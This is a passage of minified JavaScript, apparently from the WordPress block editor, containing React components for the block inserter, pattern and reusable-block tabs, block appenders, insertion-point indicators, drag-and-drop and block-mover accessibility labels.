pm=function(e){let{rootClientId:t,onInsert:n,onClickCategory:o,selectedCategory:r}=e;const[l,i]=(0,a.useState)(!1),[s,c]=zp(),u=(0,a.useCallback)((e=>!(!e.categories||!e.categories.length)&&e.categories.some((e=>c.some((t=>t.name===e))))),[c]),d=(0,a.useMemo)((()=>{const e=c.filter((e=>s.some((t=>{var n;return null===(n=t.categories)||void 0===n?void 0:n.includes(e.name)})))).sort(((e,t)=>{let{name:n}=e,{name:o}=t;return[n,o].includes("featured")?"featured"===n?-1:1:0}));return s.some((e=>!u(e)))&&!e.find((e=>"uncategorized"===e.name))&&e.push({name:"uncategorized",label:(0,g._x)("Uncategorized")}),e}),[s,c]),p=r||d[0];return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(Dp,{selectedCategory:p,patternCategories:d,onClickCategory:o,openPatternExplorer:()=>i(!0)}),!l&&(0,a.createElement)(dm,{rootClientId:t,onInsert:n,selectedCategory:p,populatedCategories:d}),l&&(0,a.createElement)(um,{initialCategory:p,patternCategories:d,onModalClose:()=>i(!1)}))},mm=window.wp.url;function fm(e){let{onHover:t,onInsert:n,rootClientId:o}=e;const[r,,,l]=Mp(o,n),i=(0,a.useMemo)((()=>r.filter((e=>{let{category:t}=e;return"reusable"===t}))),[r]);return 0===i.length?(0,a.createElement)(jp,null):(0,a.createElement)(Pp,{title:(0,g.__)("Reusable blocks")},(0,a.createElement)(Np,{items:i,onSelect:l,onHover:t,label:(0,g.__)("Reusable blocks")}))}var gm=function(e){let{rootClientId:t,onInsert:n,onHover:o}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(fm,{onHover:o,onInsert:n,rootClientId:t}),(0,a.createElement)("div",{className:"block-editor-inserter__manage-reusable-blocks-container"},(0,a.createElement)("a",{className:"block-editor-inserter__manage-reusable-blocks",href:(0,mm.addQueryArgs)("edit.php",{post_type:"wp_block"})},(0,g.__)("Manage Reusable blocks"))))};const{Fill:hm,Slot:vm}=(0,m.createSlotFill)("__unstableInserterMenuExtension");hm.Slot=vm;var bm=hm;const _m=[];var km=function(e){let{filterValue:t,onSelect:n,onHover:o,rootClientId:r,clientId:l,isAppender:i,__experimentalInsertionIndex:s,maxBlockPatterns:c,maxBlockTypes:p,showBlockDirectory:f=!1,isDraggable:h=!0,shouldFocusBlock:v=!0,prioritizePatterns:b}=e;const _=(0,d.useDebounce)(qt.speak,500),[k,y]=$p({onSelect:n,rootClientId:r,clientId:l,isAppender:i,insertionIndex:s,shouldFocusBlock:v}),[E,C,S,w]=Mp(k,y),[B,,I]=zp(y,k),x=(0,a.useMemo)((()=>{if(0===c)return[];const e=lm(B,t);return void 0!==c?e.slice(0,c):e}),[t,B,c]);let T=p;b&&x.length>2&&(T=0);const N=(0,a.useMemo)((()=>{if(0===T)return[];const e=rm((0,u.orderBy)(E,["frecency"],["desc"]),C,S,t);return void 0!==T?e.slice(0,T):e}),[t,E,C,S,p]);(0,a.useEffect)((()=>{if(!t)return;const e=N.length+x.length,n=(0,g.sprintf)((0,g._n)("%d result found.","%d results found.",e),e);_(n)}),[t,_]);const P=(0,d.useAsyncList)(N,{step:9}),M=(0,d.useAsyncList)(P.length===N.length?x:_m),L=!(0,u.isEmpty)(N)||!(0,u.isEmpty)(x),R=!!N.length&&(0,a.createElement)(Pp,{title:(0,a.createElement)(m.VisuallyHidden,null,(0,g.__)("Blocks"))},(0,a.createElement)(Np,{items:P,onSelect:w,onHover:o,label:(0,g.__)("Blocks"),isDraggable:h})),A=!!x.length&&(0,a.createElement)(Pp,{title:(0,a.createElement)(m.VisuallyHidden,null,(0,g.__)("Block Patterns"))},(0,a.createElement)("div",{className:"block-editor-inserter__quick-inserter-patterns"},(0,a.createElement)(Hp,{shownPatterns:M,blockPatterns:x,onClickPattern:I,isDraggable:h})));return(0,a.createElement)(Lp,null,!f&&!L&&(0,a.createElement)(jp,null),b?A:R,!!N.length&&!!x.length&&(0,a.createElement)("div",{className:"block-editor-inserter__quick-inserter-separator"}),b?R:A,f&&(0,a.createElement)(bm.Slot,{fillProps:{onSelect:w,onHover:o,filterValue:t,hasItems:L,rootClientId:k}},(e=>e.length?e:L?null:(0,a.createElement)(jp,null))))};const ym={name:"blocks",title:(0,g.__)("Blocks")},Em={name:"patterns",title:(0,g.__)("Patterns")},Cm={name:"reusable",title:(0,g.__)("Reusable")};var Sm=function(e){let{children:t,showPatterns:n=!1,showReusableBlocks:o=!1,onSelect:r,prioritizePatterns:l}=e;const i=(0,a.useMemo)((()=>{const e=[];return l&&n&&e.push(Em),e.push(ym),!l&&n&&e.push(Em),o&&e.push(Cm),e}),[l,ym,n,Em,o,Cm]);return(0,a.createElement)(m.TabPanel,{className:"block-editor-inserter__tabs",tabs:i,onSelect:r},t)};var wm=(0,a.forwardRef)((function(e,t){let{rootClientId:n,clientId:o,isAppender:r,__experimentalInsertionIndex:l,onSelect:i,showInserterHelpPanel:s,showMostUsedBlocks:u,__experimentalFilterValue:d="",shouldFocusBlock:f=!0,prioritizePatterns:h}=e;const[v,b]=(0,a.useState)(d),[_,k]=(0,a.useState)(null),[y,E]=(0,a.useState)(null),[C,S,w]=$p({rootClientId:n,clientId:o,isAppender:r,insertionIndex:l,shouldFocusBlock:f}),{showPatterns:B,hasReusableBlocks:I}=(0,p.useSelect)((e=>{var t;const{__experimentalGetAllowedPatterns:n,getSettings:o}=e(so);return{showPatterns:!!n(C).length,hasReusableBlocks:!(null===(t=o().__experimentalReusableBlocks)||void 0===t||!t.length)}}),[C]),x=(0,a.useCallback)(((e,t,n)=>{S(e,t,n),i()}),[S,i]),T=(0,a.useCallback)(((e,t)=>{S(e,{patternName:t}),i()}),[S,i]),N=(0,a.useCallback)((e=>{w(!!e),k(e)}),[w,k]),P=(0,a.useCallback)((e=>{E(e)}),[E]),M=(0,a.useMemo)((()=>(0,a.createElement)(a.Fragment,null,(0,a.createElement)("div",{className:"block-editor-inserter__block-list"},(0,a.createElement)(Ap,{rootClientId:C,onInsert:x,onHover:N,showMostUsedBlocks:u})),s&&(0,a.createElement)("div",{className:"block-editor-inserter__tips"},(0,a.createElement)(m.VisuallyHidden,{as:"h2"},(0,g.__)("A tip for using the block editor")),(0,a.createElement)(Ru,null)))),[C,x,N,v,u,s]),L=(0,a.useMemo)((()=>(0,a.createElement)(pm,{rootClientId:C,onInsert:T,onClickCategory:P,selectedCategory:y})),[C,T,P,y]),R=(0,a.useMemo)((()=>(0,a.createElement)(gm,{rootClientId:C,onInsert:x,onHover:N})),[C,x,N]),A=(0,a.useCallback)((e=>"blocks"===e.name?M:"patterns"===e.name?L:R),[M,L,R]),D=(0,a.useRef)();(0,a.useImperativeHandle)(t,(()=>({focusSearch:()=>{D.current.focus()}})));const O=!v&&(B||I);return(0,a.createElement)("div",{className:"block-editor-inserter__menu"},(0,a.createElement)("div",{className:c()("block-editor-inserter__main-area",{"show-as-tabs":O})},(0,a.createElement)(m.SearchControl,{className:"block-editor-inserter__search",onChange:e=>{_&&k(null),b(e)},value:v,label:(0,g.__)("Search for blocks and patterns"),placeholder:(0,g.__)("Search"),ref:D}),!!v&&(0,a.createElement)("div",{className:"block-editor-inserter__no-tab-container"},(0,a.createElement)(km,{filterValue:v,onSelect:i,onHover:N,rootClientId:n,clientId:o,isAppender:r,__experimentalInsertionIndex:l,showBlockDirectory:!0,shouldFocusBlock:f})),O&&(0,a.createElement)(Sm,{showPatterns:B,showReusableBlocks:I,prioritizePatterns:h},A),!v&&!O&&(0,a.createElement)("div",{className:"block-editor-inserter__no-tab-container"},M)),s&&_&&(0,a.createElement)(yp,{item:_}))}));function Bm(e){let{onSelect:t,rootClientId:n,clientId:o,isAppender:r,prioritizePatterns:l}=e;const[i,s]=(0,a.useState)(""),[u,d]=$p({onSelect:t,rootClientId:n,clientId:o,isAppender:r}),[f]=Mp(u,d),[h]=zp(d,u),{setInserterIsOpened:v,insertionIndex:b}=(0,p.useSelect)((e=>{const{getSettings:t,getBlockIndex:n,getBlockCount:r}=e(so),l=t(),i=n(o),a=r();return{setInserterIsOpened:l.__experimentalSetIsInserterOpened,insertionIndex:-1===i?a:i}}),[o]),_=h.length&&(!!i||l),k=_&&h.length>6||f.length>6;(0,a.useEffect)((()=>{v&&v(!1)}),[v]);let y=0;return _&&(y=l?4:2),(0,a.createElement)("div",{className:c()("block-editor-inserter__quick-inserter",{"has-search":k,"has-expand":v})},k&&(0,a.createElement)(m.SearchControl,{className:"block-editor-inserter__search",value:i,onChange:e=>{s(e)},label:(0,g.__)("Search for blocks and patterns"),placeholder:(0,g.__)("Search")}),(0,a.createElement)("div",{className:"block-editor-inserter__quick-inserter-results"},(0,a.createElement)(km,{filterValue:i,onSelect:t,rootClientId:n,clientId:o,isAppender:r,maxBlockPatterns:y,maxBlockTypes:6,isDraggable:!1,prioritizePatterns:l})),v&&(0,a.createElement)(m.Button,{className:"block-editor-inserter__quick-inserter-expand",onClick:()=>{v({rootClientId:n,insertionIndex:b,filterValue:i})},"aria-label":(0,g.__)("Browse all. This will open the main inserter panel in the editor toolbar.")},(0,g.__)("Browse all")))}const Im=e=>{let t,{onToggle:n,disabled:o,isOpen:r,blockTitle:l,hasSingleBlockType:s,toggleProps:c={},prioritizePatterns:u}=e;t=s?(0,g.sprintf)((0,g._x)("Add %s","directly add the only allowed block"),l):u?(0,g.__)("Add pattern"):(0,g._x)("Add block","Generic label for block inserter button");const{onClick:d,...p}=c;return(0,a.createElement)(m.Button,i({icon:Mu,label:t,tooltipPosition:"bottom",onClick:function(e){n&&n(e),d&&d(e)},className:"block-editor-inserter__toggle","aria-haspopup":!s&&"true","aria-expanded":!s&&r,disabled:o},p))};class xm extends a.Component{constructor(){super(...arguments),this.onToggle=this.onToggle.bind(this),this.renderToggle=this.renderToggle.bind(this),this.renderContent=this.renderContent.bind(this)}onToggle(e){const{onToggle:t}=this.props;t&&t(e)}renderToggle(e){let{onToggle:t,isOpen:n}=e;const{disabled:o,blockTitle:r,hasSingleBlockType:l,directInsertBlock:i,toggleProps:a,hasItems:s,renderToggle:c=Im,prioritizePatterns:u}=this.props;return c({onToggle:t,isOpen:n,disabled:o||!s,blockTitle:r,hasSingleBlockType:l,directInsertBlock:i,toggleProps:a,prioritizePatterns:u})}renderContent(e){let{onClose:t}=e;const{rootClientId:n,clientId:o,isAppender:r,showInserterHelpPanel:l,__experimentalIsQuick:i,prioritizePatterns:s}=this.props;return i?(0,a.createElement)(Bm,{onSelect:()=>{t()},rootClientId:n,clientId:o,isAppender:r,prioritizePatterns:s}):(0,a.createElement)(wm,{onSelect:()=>{t()},rootClientId:n,clientId:o,isAppender:r,showInserterHelpPanel:l,prioritizePatterns:s})}render(){const{position:e,hasSingleBlockType:t,directInsertBlock:n,insertOnlyAllowedBlock:o,__experimentalIsQuick:r,onSelectOrClose:l}=this.props;return t||n?this.renderToggle({onToggle:o}):(0,a.createElement)(m.Dropdown,{className:"block-editor-inserter",contentClassName:c()("block-editor-inserter__popover",{"is-quick":r}),position:e,onToggle:this.onToggle,expandOnMobile:!0,headerTitle:(0,g.__)("Add a block"),renderToggle:this.renderToggle,renderContent:this.renderContent,onClose:l})}}var Tm=(0,d.compose)([(0,p.withSelect)(((e,t)=>{var n;let{clientId:o,rootClientId:l}=t;const{getBlockRootClientId:i,hasInserterItems:a,__experimentalGetAllowedBlocks:s,__experimentalGetDirectInsertBlock:c,getSettings:u}=e(so),{getBlockVariations:d}=e(r.store);l=l||i(o)||void 0;const p=s(l),m=c(l),f=u(),g=1===(null==p?void 0:p.length)&&0===(null===(n=d(p[0].name,"inserter"))||void 0===n?void 0:n.length);let h=!1;return g&&(h=p[0]),{hasItems:a(l),hasSingleBlockType:g,blockTitle:h?h.title:"",allowedBlockType:h,directInsertBlock:m,rootClientId:l,prioritizePatterns:f.__experimentalPreferPatternsOnRoot&&!l}})),(0,p.withDispatch)(((e,t,n)=>{let{select:o}=n;return{insertOnlyAllowedBlock(){const{rootClientId:n,clientId:l,isAppender:i,hasSingleBlockType:a,allowedBlockType:s,directInsertBlock:c,onSelectOrClose:u}=t;if(!a&&!c)return;const{insertBlock:d}=e(so);let p;if(c){const e=function(e){const{getBlock:t,getPreviousBlockClientId:r}=o(so);if(!e||!l&&!n)return{};const i={};let a={};if(l){const e=t(l),n=t(r(l));(null==e?void 0:e.name)===(null==n?void 0:n.name)&&(a=(null==n?void 0:n.attributes)||{})}else{var s;const e=t(n);if(null!=e&&null!==(s=e.innerBlocks)&&void 0!==s&&s.length){const t=e.innerBlocks[e.innerBlocks.length-1];c&&(null==c?void 0:c.name)===t.name&&(a=t.attributes)}}return e.forEach((e=>{a.hasOwnProperty(e)&&(i[e]=a[e])})),i}(c.attributesToCopy);p=(0,r.createBlock)(c.name,{...c.attributes||{},...e})}else p=(0,r.createBlock)(s.name);d(p,function(){const{getBlockIndex:e,getBlockSelectionEnd:t,getBlockOrder:r,getBlockRootClientId:a}=o(so);if(l)return e(l);const s=t();return!i&&s&&a(s)===n?e(s)+1:r(n).length}(),n),u&&u();const m=(0,g.sprintf)((0,g.__)("%s block added"),s.title);(0,qt.speak)(m)}}})),(0,d.ifCondition)((e=>{let{hasItems:t,isAppender:n,rootClientId:o,clientId:r}=e;return t||!n&&!o&&!r}))])(xm);var Nm=(0,d.compose)((0,p.withSelect)(((e,t)=>{const{getBlockCount:n,getSettings:o,getTemplateLock:r}=e(so),l=!n(t.rootClientId),{bodyPlaceholder:i}=o();return{showPrompt:l,isLocked:!!r(t.rootClientId),placeholder:i}})),(0,p.withDispatch)(((e,t)=>{const{insertDefaultBlock:n,startTyping:o}=e(so);return{onAppend(){const{rootClientId:e}=t;n(void 0,e),o()}}})))((function(e){let{isLocked:t,onAppend:n,showPrompt:o,placeholder:r,rootClientId:l}=e;if(t)return null;const i=(0,Pu.decodeEntities)(r)||(0,g.__)("Type / to choose a block");return(0,a.createElement)("div",{"data-root-client-id":l||"",className:c()("block-editor-default-block-appender",{"has-visible-prompt":o})},(0,a.createElement)("p",{tabIndex:"0",role:"button","aria-label":(0,g.__)("Add default block"),className:"block-editor-default-block-appender__content",onKeyDown:e=>{ku.ENTER!==e.keyCode&&ku.SPACE!==e.keyCode||n()},onClick:()=>n(),onFocus:()=>{o&&n()}},o?i:"\ufeff"),(0,a.createElement)(Tm,{rootClientId:l,position:"bottom right",isAppender:!0,__experimentalIsQuick:!0}))}));function Pm(e,t){let{rootClientId:n,className:o,onFocus:r,tabIndex:l}=e;return(0,a.createElement)(Tm,{position:"bottom center",rootClientId:n,__experimentalIsQuick:!0,renderToggle:e=>{let n,{onToggle:i,disabled:s,isOpen:u,blockTitle:d,hasSingleBlockType:p}=e;n=p?(0,g.sprintf)((0,g._x)("Add %s","directly add the only allowed block"),d):(0,g._x)("Add block","Generic label for block inserter button");const f=!p;let h=(0,a.createElement)(m.Button,{ref:t,onFocus:r,tabIndex:l,className:c()(o,"block-editor-button-block-appender"),onClick:i,"aria-haspopup":f?"true":void 0,"aria-expanded":f?u:void 0,disabled:s,label:n},!p&&(0,a.createElement)(m.VisuallyHidden,{as:"span"},n),(0,a.createElement)(ul,{icon:Mu}));return(f||p)&&(h=(0,a.createElement)(m.Tooltip,{text:n},h)),h},isAppender:!0})}const Mm=(0,a.forwardRef)(((e,t)=>(V()("wp.blockEditor.ButtonBlockerAppender",{alternative:"wp.blockEditor.ButtonBlockAppender",since:"5.9"}),Pm(e,t))));var Lm=(0,a.forwardRef)(Pm);var Rm=function(e){let{rootClientId:t,renderAppender:n,className:o,tagName:l="div"}=e;const{hideInserter:i,canInsertDefaultBlock:s,selectedBlockClientId:u}=(0,p.useSelect)((e=>{const{canInsertBlockType:n,getTemplateLock:o,getSelectedBlockClientId:l,__unstableGetEditorMode:i}=e(so);return{hideInserter:!!o(t)||"zoom-out"===i(),canInsertDefaultBlock:n((0,r.getDefaultBlockName)(),t),selectedBlockClientId:l()}}),[t]);if(i||!1===n)return null;let d;if(n)d=(0,a.createElement)(n,null);else{if(!(u===t||!t&&!u))return null;d=s?(0,a.createElement)(Nm,{rootClientId:t}):(0,a.createElement)(Lm,{rootClientId:t,className:"block-list-appender__toggle"})}return(0,a.createElement)(l,{tabIndex:-1,className:c()("block-list-appender wp-block",o),contentEditable:!1,"data-block":!0},d)};const Am=Number.MAX_SAFE_INTEGER;(0,a.createContext)();var Dm=function(e){let{previousClientId:t,nextClientId:n,children:o,__unstablePopoverSlot:r,__unstableContentRef:l,...s}=e;const[u,d]=(0,a.useReducer)((e=>(e+1)%Am),0),{orientation:f,rootClientId:h,isVisible:v}=(0,p.useSelect)((e=>{var o;const{getBlockListSettings:r,getBlockRootClientId:l,isBlockVisible:i}=e(so),a=l(null!=t?t:n);return{orientation:(null===(o=r(a))||void 0===o?void 0:o.orientation)||"vertical",rootClientId:a,isVisible:i(t)&&i(n)}}),[t,n]),b=Lo(t),_=Lo(n),k="vertical"===f,y=(0,a.useMemo)((()=>{if(u<0||!b&&!_||!v)return{};const e=b?b.getBoundingClientRect():null,t=_?_.getBoundingClientRect():null;if(k)return{width:e?e.width:t.width,height:t&&e?t.top-e.bottom:0};let n=0;return e&&t&&(n=(0,g.isRTL)()?e.left-t.right:t.left-e.right),{width:n,height:e?e.height:t.height}}),[b,_,k,u,v]),E=(0,a.useMemo)((()=>{if(u<0||!b&&!_||!v)return;const{ownerDocument:e}=b||_;return{ownerDocument:e,getBoundingClientRect(){const e=b?b.getBoundingClientRect():null,t=_?_.getBoundingClientRect():null;let n=0,o=0;return k?(o=e?e.bottom:t.top,n=(0,g.isRTL)()?e?e.right:t.right:e?e.left:t.left):(o=e?e.top:t.top,n=(0,g.isRTL)()?e?e.left:t.right:e?e.right:t.left),new window.DOMRect(n,o,0,0)}}}),[b,_,u,k,v]),C=_r(l);return(0,a.useLayoutEffect)((()=>{if(!b)return;const e=new window.MutationObserver(d);return e.observe(b,{attributes:!0}),()=>{e.disconnect()}}),[b]),(0,a.useLayoutEffect)((()=>{if(!_)return;const e=new window.MutationObserver(d);return e.observe(_,{attributes:!0}),()=>{e.disconnect()}}),[_]),(0,a.useLayoutEffect)((()=>{if(b)return b.ownerDocument.defaultView.addEventListener("resize",d),()=>{var e;null===(e=b.ownerDocument.defaultView)||void 0===e||e.removeEventListener("resize",d)}}),[b]),(b||_)&&v?(0,a.createElement)(m.Popover,i({ref:C,animate:!1,anchor:E,focusOnMount:!1,__unstableSlotName:r||null,key:n+"--"+h},s,{className:c()("block-editor-block-popover","block-editor-block-popover__inbetween",s.className),resize:!1,flip:!1,placement:"bottom-start"}),(0,a.createElement)("div",{className:"block-editor-block-popover__inbetween-container",style:y},o)):null};const Om=(0,a.createContext)();function zm(e){let{__unstablePopoverSlot:t,__unstableContentRef:n}=e;const{selectBlock:o,hideInsertionPoint:r}=(0,p.useDispatch)(so),l=(0,a.useContext)(Om),i=(0,a.useRef)(),{orientation:s,previousClientId:u,nextClientId:f,rootClientId:g,isInserterShown:h}=(0,p.useSelect)((e=>{var t;const{getBlockOrder:n,getBlockListSettings:o,getBlockInsertionPoint:r,isBlockBeingDragged:l,getPreviousBlockClientId:i,getNextBlockClientId:a}=e(so),s=r(),c=n(s.rootClientId);if(!c.length)return{};let u=c[s.index-1],d=c[s.index];for(;l(u);)u=i(u);for(;l(d);)d=a(d);return{previousClientId:u,nextClientId:d,orientation:(null===(t=o(s.rootClientId))||void 0===t?void 0:t.orientation)||"vertical",rootClientId:s.rootClientId,isInserterShown:null==s?void 0:s.__unstableWithInserter}}),[]),v="vertical"===s,b=(0,d.useReducedMotion)();const _={start:{...v?{height:0,left:"50%",right:"50%",y:0}:{width:0,top:"50%",bottom:"50%",x:0},opacity:0},rest:{...v?{height:4,left:0,right:0,y:-2}:{width:4,top:0,bottom:0,x:-2},opacity:1,borderRadius:"2px",transition:{delay:h?.4:0}},hover:{...v?{height:4,left:0,right:0,y:-2}:{width:4,top:0,bottom:0,x:-2},opacity:1,borderRadius:"2px",transition:{delay:.4}}},k={start:{scale:b?1:0},rest:{scale:1,transition:{delay:.2}}},y=c()("block-editor-block-list__insertion-point","is-"+s);return(0,a.createElement)(Dm,{previousClientId:u,nextClientId:f,__unstablePopoverSlot:t,__unstableContentRef:n},(0,a.createElement)(m.__unstableMotion.div,{layout:!b,initial:b?"rest":"start",animate:"rest",whileHover:"hover",whileTap:"pressed",exit:"start",ref:i,tabIndex:-1,onClick:function(e){e.target===i.current&&f&&o(f,-1)},onFocus:function(e){e.target!==i.current&&(l.current=!0)},className:c()(y,{"is-with-inserter":h}),onHoverEnd:function(e){e.target!==i.current||l.current||r()}},(0,a.createElement)(m.__unstableMotion.div,{variants:_,className:"block-editor-block-list__insertion-point-indicator","data-testid":"block-list-insertion-point-indicator"}),h&&(0,a.createElement)(m.__unstableMotion.div,{variants:k,className:c()("block-editor-block-list__insertion-point-inserter")},(0,a.createElement)(Tm,{position:"bottom center",clientId:f,rootClientId:g,__experimentalIsQuick:!0,onToggle:e=>{l.current=e},onSelectOrClose:()=>{l.current=!1}}))))}function Fm(e){return(0,p.useSelect)((e=>e(so).isBlockInsertionPointVisible()),[])&&(0,a.createElement)(zm,e)}function Vm(){const e=(0,a.useContext)(Om),t=(0,p.useSelect)((e=>e(so).getSettings().hasReducedUI||"zoom-out"===e(so).__unstableGetEditorMode()),[]),{getBlockListSettings:n,getBlockRootClientId:o,getBlockIndex:r,isBlockInsertionPointVisible:l,isMultiSelecting:i,getSelectedBlockClientIds:s,getTemplateLock:c,__unstableIsWithinBlockOverlay:u}=(0,p.useSelect)(so),{showInsertionPoint:m,hideInsertionPoint:f}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((o=>{if(!t)return o.addEventListener("mousemove",a),()=>{o.removeEventListener("mousemove",a)};function a(t){var o;if(e.current)return;if(i())return;if(!t.target.classList.contains("block-editor-block-list__layout"))return void(l()&&f());let a;if(!t.target.classList.contains("is-root-container")){a=(t.target.getAttribute("data-block")?t.target:t.target.closest("[data-block]")).getAttribute("data-block")}if(c(a))return;const d=(null===(o=n(a))||void 0===o?void 0:o.orientation)||"vertical",p=t.target.getBoundingClientRect(),g=t.clientY-p.top,h=t.clientX-p.left;let v=Array.from(t.target.children).find((e=>e.classList.contains("wp-block")&&"vertical"===d&&e.offsetTop>g||e.classList.contains("wp-block")&&"horizontal"===d&&e.offsetLeft>h));if(!v)return;if(!v.id&&(v=v.firstElementChild,!v))return;const b=v.id.slice("block-".length);if(!b||u(b))return;if(s().includes(b))return;const _=v.getBoundingClientRect();if("horizontal"===d&&(t.clientY>_.bottom||t.clientY<_.top)||"vertical"===d&&(t.clientX>_.right||t.clientX<_.left))return void(l()&&f());const k=r(b);0!==k?m(a,k,{__unstableWithInserter:!0}):l()&&f()}}),[e,n,o,r,l,i,m,f,s,t])}const Hm="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback||window.requestAnimationFrame,Gm="undefined"==typeof window?clearTimeout:window.cancelIdleCallback||window.cancelAnimationFrame;function Um(e){return(0,p.useSelect)((t=>{if(!e)return null;const{getBlockName:n,getBlockAttributes:o}=t(so),{getBlockType:l,getActiveBlockVariation:i}=t(r.store),a=n(e),s=l(a);if(!s)return null;const c=o(e),u=i(a,c),d={title:s.title,icon:s.icon,description:s.description,anchor:null==c?void 0:c.anchor};return u?{title:u.title||s.title,icon:u.icon||s.icon,description:u.description||s.description,anchor:null==c?void 0:c.anchor}:d}),[e])}function Wm(e){let{clientId:t,maximumLength:n,context:o}=e;const{attributes:l,name:i,reusableBlockTitle:a}=(0,p.useSelect)((e=>{if(!t)return{};const{getBlockName:n,getBlockAttributes:o,__experimentalGetReusableBlockTitle:l}=e(so),i=n(t);if(!i)return{};const a=(0,r.isReusableBlock)((0,r.getBlockType)(i));return{attributes:o(t),name:i,reusableBlockTitle:a&&l(o(t).ref)}}),[t]),s=Um(t);if(!i||!s)return null;const c=(0,r.getBlockType)(i),u=c?(0,r.__experimentalGetBlockLabel)(c,l,o):null,d=a||u,m=d&&d!==c.title?d:s.title;if(n&&n>0&&m.length>n){const e="...";return m.slice(0,n-e.length)+e}return m}function jm(e){let{clientId:t,maximumLength:n,context:o}=e;return Wm({clientId:t,maximumLength:n,context:o})}var $m=e=>{let{children:t,clientIds:n,cloneClassname:o,onDragStart:l,onDragEnd:i}=e;const{srcRootClientId:s,isDraggable:c,icon:u}=(0,p.useSelect)((e=>{var t;const{canMoveBlocks:o,getBlockRootClientId:l,getBlockName:i}=e(so),a=l(n[0]),s=i(n[0]);return{srcRootClientId:a,isDraggable:o(n,a),icon:null===(t=(0,r.getBlockType)(s))||void 0===t?void 0:t.icon}}),[n]),d=(0,a.useRef)(!1),[f,g,h]=function(){const e=(0,a.useRef)(null),t=(0,a.useRef)(null),n=(0,a.useRef)(null),o=(0,a.useRef)(null);return(0,a.useEffect)((()=>()=>{o.current&&(clearInterval(o.current),o.current=null)}),[]),[(0,a.useCallback)((r=>{e.current=r.clientY,n.current=(0,Wl.getScrollContainer)(r.target),o.current=setInterval((()=>{if(n.current&&t.current){const e=n.current.scrollTop+t.current;n.current.scroll({top:e})}}),25)}),[]),(0,a.useCallback)((o=>{if(!n.current)return;const r=n.current.offsetHeight,l=e.current-n.current.offsetTop,i=o.clientY-n.current.offsetTop;if(o.clientY>l){const e=Math.max(r-l-50,0),n=Math.max(i-l-50,0)/e;t.current=25*n}else if(o.clientY<l){const e=Math.max(l-50,0),n=Math.max(l-i-50,0)/e;t.current=-25*n}else t.current=0}),[]),()=>{e.current=null,n.current=null,o.current&&(clearInterval(o.current),o.current=null)}]}(),{startDraggingBlocks:v,stopDraggingBlocks:b}=(0,p.useDispatch)(so);if((0,a.useEffect)((()=>()=>{d.current&&b()}),[]),!c)return t({isDraggable:!1});const _={type:"block",srcClientIds:n,srcRootClientId:s};return(0,a.createElement)(m.Draggable,{cloneClassname:o,__experimentalTransferDataType:"wp-blocks",transferData:_,onDragStart:e=>{v(n),d.current=!0,f(e),l&&l()},onDragOver:g,onDragEnd:()=>{b(),d.current=!1,h(),i&&i()},__experimentalDragComponent:(0,a.createElement)(wp,{count:n.length,icon:u})},(e=>{let{onDraggableStart:n,onDraggableEnd:o}=e;return t({draggable:!0,onDragStart:n,onDragEnd:o})}))};var Km=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"}));var qm=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"}));var Ym=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"}));var Qm=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));const Zm=(e,t)=>"up"===e?"horizontal"===t?(0,g.isRTL)()?"right":"left":"up":"down"===e?"horizontal"===t?(0,g.isRTL)()?"left":"right":"down":null;function Xm(e,t,n,o,r,l,i){const a=n+1;if(e>1)return function(e,t,n,o,r,l){const i=t+1;if(n&&o)return(0,g.__)("All blocks are selected, and cannot be moved");if(r>0&&!o){const t=Zm("down",l);if("down"===t)return(0,g.sprintf)((0,g.__)("Move %1$d blocks from position %2$d down by one place"),e,i);if("left"===t)return(0,g.sprintf)((0,g.__)("Move %1$d blocks from position %2$d left by one place"),e,i);if("right"===t)return(0,g.sprintf)((0,g.__)("Move %1$d blocks from position %2$d right by one place"),e,i)}if(r>0&&o){const e=Zm("down",l);if("down"===e)return(0,g.__)("Blocks cannot be moved down as they are already at the bottom");if("left"===e)return(0,g.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,g.__)("Blocks cannot be moved right as they are already are at the rightmost position")}if(r<0&&!n){const t=Zm("up",l);if("up"===t)return(0,g.sprintf)((0,g.__)("Move %1$d blocks from position %2$d up by one place"),e,i);if("left"===t)return(0,g.sprintf)((0,g.__)("Move %1$d blocks from position %2$d left by one place"),e,i);if("right"===t)return(0,g.sprintf)((0,g.__)("Move %1$d blocks from position %2$d right by one place"),e,i)}if(r<0&&n){const e=Zm("up",l);if("up"===e)return(0,g.__)("Blocks cannot be moved up as they are already at the top");if("left"===e)return(0,g.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,g.__)("Blocks cannot be moved right as they are already are at the rightmost position")}}(e,n,o,r,l,i);if(o&&r)return(0,g.sprintf)((0,g.__)("Block %s is the only block, and cannot be moved"),t);if(l>0&&!r){const e=Zm("down",i);if("down"===e)return(0,g.sprintf)((0,g.__)("Move %1$s block from position %2$d down to position %3$d"),t,a,a+1);if("left"===e)return(0,g.sprintf)((0,g.__)("Move %1$s block from position %2$d left to position %3$d"),t,a,a+1);if("right"===e)return(0,g.sprintf)((0,g.__)("Move %1$s block from position %2$d right to position %3$d"),t,a,a+1)}if(l>0&&r){const e=Zm("down",i);if("down"===e)return(0,g.sprintf)((0,g.__)("Block %1$s is at the end of the content and can’t be moved down"),t);if("left"===e)return(0,g.sprintf)((0,g.__)("Block %1$s is at the end of the content and can’t be moved left"),t);if("right"===e)return(0,g.sprintf)((0,g.__)("Block %1$s is at the end of the content and can’t be moved right"),t)}if(l<0&&!o){const e=Zm("up",i);if("up"===e)return(0,g.sprintf)((0,g.__)("Move %1$s block from position %2$d up to position 